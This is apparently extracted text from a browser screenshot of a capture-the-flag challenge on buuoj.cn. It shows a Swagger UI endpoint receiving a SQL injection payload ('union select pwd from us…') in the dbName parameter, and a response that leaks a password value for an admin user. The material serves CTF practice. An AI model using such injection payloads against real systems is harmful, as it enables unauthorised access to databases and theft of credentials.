 Swagger UI
不安全 e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn:81//swagger-ui.html#!/test/sqlDictUsingPOST
9
curl -X POST --header 'Content-Type: application/json' --header 'Accept: application/json' 'http://e946bbce-33fc-492b-86b8-b2a2be5
要恢复页面吗?
Chromium 未正确关闭。
恢复
Request URL
http://e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn/common/test/sqlDict?dbName=myapp%23'%20union%20select%20pwd%20from%20us
Request Headers
{
"Accept": "*/*"
}
Response Body
"size": "256",
"type": "VARCHAR"
},
{
"isAuto": "NO",
"isNull": "YES",
"name": "pwd",
"remark": "",
"size": "256",
"type": "VARCHAR"
}
],
"tableDescribe": "admin@Rrrr_ctf_asde",
"tableName": "user"
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e946bbce-33fc-492b-86b8-b2a2be5bb64a.node4.buuoj.cn:81//swagger-ui.html
Enable POST ADD HEADER